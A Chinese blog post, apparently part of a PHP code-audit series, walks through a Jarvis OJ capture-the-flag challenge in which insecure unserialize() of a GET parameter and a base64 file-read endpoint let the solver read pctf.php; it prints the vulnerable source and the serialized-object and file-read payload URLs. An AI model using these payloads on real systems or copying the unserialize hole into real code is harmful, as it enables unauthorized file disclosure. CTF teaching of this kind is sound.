PHP代码审计分段讲解(10)

26 unserialize()序列化



<!-- 题目:http://web.jarvisoj.com:32768 --> <!-- index.php -->

<?php

require_once('shield.php');

$x = new Shield();

isset($_GET['class']) && $g = $_GET['class'];

if (!empty($g)) {

$x = unserialize($g);

}

echo $x->readfile();

?>

<img src="showimg.php?img=c2hpZWxkLmpwZw==" width="100%"/> <!-- shield.php --> <?php

//flag is in pctf.php

class Shield {

public $file;

function __construct($filename = '') {

$this -> file = $filename;

} function readfile() {

if (!empty($this->file) && stripos($this->file,'..')===FALSE

&& stripos($this->file,'/')===FALSE && stripos($this->file,'\\')==FALSE) {

return @file_get_contents($this->file);

}

}

}

?> <!-- showimg.php -->

<?php

$f = $_GET['img'];

if (!empty($f)) {

$f = base64_decode($f);

if (stripos($f,'..')===FALSE && stripos($f,'/')===FALSE && stripos($f,'\\')===FALSE

//stripos — 查找字符串首次出现的位置(不区分大小写)

&& stripos($f,'pctf')===FALSE) {

readfile($f);

} else {

echo "File not found!";

}

}

?>

这道题目是PHP反序列的题目,比较基础。

在利用对PHP反序列化进行利用时,经常需要通过反序列化中的魔术方法,检查方法里有无敏感操作来进行利用。

列举常见方法

__construct()//创建对象时触发

__destruct() //对象被销毁时触发

__call() //在对象上下文中调用不可访问的方法时触发

__callStatic() //在静态上下文中调用不可访问的方法时触发

__get() //用于从不可访问的属性读取数据

__set() //用于将数据写入不可访问的属性

__isset() //在不可访问的属性上调用isset()或empty()触发

__unset() //在不可访问的属性上使用unset()时触发

__invoke() //当脚本尝试将对象调用为函数时触发

这道题目只用到了__construct()方法,该方法是在创建对象时触发

简单了解了基础知识之后我们来看题目,代码中给出的环境还能够访问:http://web.jarvisoj.com:32768,我们也可以通过代码推断出原来的环境。

查看网页源代码:

<img src="showimg.php?img=c2hpZWxkLmpwZw==" width="100%"/>

猜测是base64编码,解码得到:

获取index.php的源代码,payload为:

http://web.jarvisoj.com:32768/showimg.php?img=aW5kZXgucGhw

查看源代码

<?php

require_once('shield.php');

$x = new Shield();

isset($_GET['class']) && $g = $_GET['class'];

if (!empty($g)) {

$x = unserialize($g);

}

echo $x->readfile();

?>

<img src="showimg.php?img=c2hpZWxkLmpwZw==" width="100%"/>



可以看到包含了shield.php,继续查看shield.php的源代码 payload为:

http://web.jarvisoj.com:32768/showimg.php?img=c2hpZWxkLnBocA==

<?php

//flag is in pctf.php

class Shield {

public $file;

function __construct($filename = '') {

$this -> file = $filename;

} function readfile() {

if (!empty($this->file) && stripos($this->file,'..')===FALSE

&& stripos($this->file,'/')===FALSE && stripos($this->file,'\\')==FALSE) {

return @file_get_contents($this->file);

}

}

}

?>



再包含一下showimg.php :

http://web.jarvisoj.com:32768/showimg.php?img=c2hvd2ltZy5waHA=

可以看到,showimg.php可以直接包含base64解密后的文件,同时虽然shield.php在里面说明了 flag is in pctf.php,但是showimg.php里面表示了,是无法直接包含pctf文件的,以及进行了目录穿越的禁止。

回到index.php

里面关键点在于:

$x = unserialize($g);

}

echo $x->readfile();

在这里对$g进行了反序列化,然后输出了对象$x的readfile()方法的结果

而$g是在这里进行赋值:

isset($_GET['class']) && $g = $_GET['class'];

是我们可以控制的。

再继续看shield.php中的Shield类,也就是我们序列化和反序列化的对象

class Shield {

public $file;

function __construct($filename = '') {

$this -> file = $filename;

}

function readfile() {

if (!empty($this->file) && stripos($this->file,'..')===FALSE

&& stripos($this->file,'/')===FALSE && stripos($this->file,'\\')==FALSE) {

return @file_get_contents($this->file);

}

}

}



根据类进行PHP在线环境进行反向构造即可

即反序列化后直接使用readfile()方法读取任意文件,这里我们读取pctf.php

payload为:

http://web.jarvisoj.com:32768/index.php?class=O:6:%22Shield%22:1:{s:4:%22file%22;s:8:%22pctf.php%22;}



查看源代码为:

获得flag,是一道很基础的PHP反序列化题目

PHP代码审计分段讲解(10)的更多相关文章

- PHP代码审计分段讲解(14)

30题利用提交数组绕过逻辑 本篇博客是PHP代码审计分段讲解系列题解的最后一篇,对于我这个懒癌患者来说,很多事情知易行难,坚持下去,继续学习和提高自己. 源码如下: <?php $role = ...

- PHP代码审计分段讲解(13)

代码审计分段讲解之29题,代码如下: <?php require("config.php"); $table = $_GET['table']?$_GET['table']: ...

- PHP代码审计分段讲解(11)

后面的题目相对于之前的题目难度稍微提升了一些,所以对每道题进行单独的分析 27题 <?php if(!$_GET['id']) { header('Location: index.php?id= ...

- PHP代码审计分段讲解(8)

20 十六进制与数字比较 源代码为: <?php error_reporting(0); function noother_says_correct($temp) { $flag = 'flag ...

- PHP代码审计分段讲解(4)

08 SESSION验证绕过 源代码为: <?php $flag = "flag"; session_start(); if (isset ($_GET['passw ...

- PHP代码审计分段讲解(1)

PHP源码来自:https://github.com/bowu678/php_bugs 快乐的暑期学习生活+1 01 extract变量覆盖 <?php $flag='xxx'; extract ...

- PHP代码审计分段讲解(12)

28题 <!DOCTYPE html> <html> <head> <title>Web 350</title> <style typ ...

- PHP代码审计分段讲解(9)

22 弱类型整数大小比较绕过 <?php error_reporting(0); $flag = "flag{test}"; $temp = $_GET['password' ...

- PHP代码审计分段讲解(7)

17 密码md5比较绕过 <?php if($_POST[user] && $_POST[pass]) { mysql_connect(SAE_MYSQL_HOST_M . ': ...

随机推荐

- Pytest学习(七) - skip、skipif的使用

前言 作为一个java党,我还是觉得pytest和testng很像,有时候真的会感觉到代码语言在某种程度上是相通的,那么今天来说说这两个知识点. skip和skipif,见名知意,就是跳过测试呗,直白 ...

- java小工具,使用Swing展示左树右表结构

代码直接上: 入口类 import java.io.File; import java.util.ArrayList; import java.util.List; import org.json.J ...

- Jave正则的实现

java的正则实现需要先导入 java.util.regex. java.util.regex 包主要包括以下三个类: Pattern 类: pattern 对象是一个正则表达式的编译表示.Patte ...

- read/write系统调用

/*拷贝文件内容实例read系统调用.write系统调用ssize_t read(int fd, void *buf, size_t count);ssize_t write(int fd, cons ...

- OpenCV之图像归一化(normalize)

什么图像归一化 通俗地讲就是将矩阵的值通过某种方式变到某一个区间内 图像归一化的作用 目前能理解的就是归一化到某个区间便于处理,希望高人可以指点 opencv文档中的介绍 C++: void norm ...

- binary hacks读数笔记(共享库)

共享库从文件结构上来讲,与共享对象没什么区别.Linux下,共享库就是普通的ELF共享对象. 1.共享库命名: libname.so.x.y.z :其中最前面使用前缀lib,中间是库的名字和后缀&qu ...

- http请求返回ObjectJson,Array之类转换类型

以下所说的类来自:package com.alibaba.fastjson 1,形如以下返回,其实是个json的map形式的返回 { "success": true, " ...

- NUC972当检测到sd卡时,在sd卡驱动中操作gpio开启sd卡的电源,解决sd卡因低电压有时识别不正常的问题

1.根据硬件原理图,找到对应控制sd卡电源的gpio引脚,并在sd卡驱动文件中定义操作改该引脚的宏 2.在sd卡检测函数中,使用glib增加开sd卡电源的操作,如此当sd卡每次被检测到时,驱动中就会自 ...

- JS简单介绍与简单的基本语法

1.JavaScirpt是一门编程语言,是为前端服务的一门语言. (1)基础语法 (2)数据类型 (3)函数 (4)面向对象 2.还涉及到BOM和DOM (1)BOM(操作浏览器的一些功能) (2)D ...

- ubuntu 18.04安装RTL8821CE无线网卡驱动

疫情期间闲下来无聊,把办公室的旧机器装了ubuntu,但是无法连接无线网. 打开终端 #查看无线网卡信息. -i 是不区分大小写 tjj@ubuntu:~/Documents$ lspci | gre ...